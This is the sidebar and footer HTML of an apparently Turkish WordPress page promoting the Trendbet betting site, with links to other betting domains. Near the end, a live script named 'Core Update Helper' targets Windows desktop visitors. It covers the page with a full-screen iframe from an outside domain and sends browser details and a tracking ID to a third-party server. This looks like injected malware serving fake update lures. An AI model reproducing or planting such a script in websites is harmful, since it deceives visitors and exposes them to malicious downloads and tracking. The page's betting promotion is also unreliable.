		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dba9beb0b7bab69bbaada9baa8a2bab6baa9b0beafb2b5bcf5b8b4b6">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>